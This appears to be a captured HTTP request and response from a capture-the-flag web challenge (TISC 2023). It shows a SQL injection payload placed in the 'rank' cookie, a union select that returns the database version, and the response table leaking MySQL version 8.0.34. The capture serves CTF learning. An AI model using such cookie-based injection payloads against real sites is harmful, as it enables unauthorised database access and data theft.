 Request
Pretty Raw Hex
\n
1 GET /table.php?firstname=&lastname= HTTP/1.1
2 Host: chals.tisc23.ctf.sg:51943
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
6 Referer: http://chals.tisc23.ctf.sg:51943/table.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=d7qeso6h5feg15tpmcnn5pu8e8; rank=0 union select version(),66,77,88#--
10 Connection: close
11
12
Response
Pretty Raw Hex Render
Pruitt
</td>
89 <td>
0
</td>
90 <td>
2023-09-07
</td>
91 </tr>
92 <tr>
93 <td>
Mayra
</td>
94 <td>
Mccall
</td>
95 <td>
0
</td>
96 <td>
2023-09-04
</td>
97 </tr>
98 <tr>
99 <td>
8.0.34
</td>
100 <td>
66
</td>
101 <td>
77
</td>
102 <td>
88
</td>
103 </tr>
104 </table>
105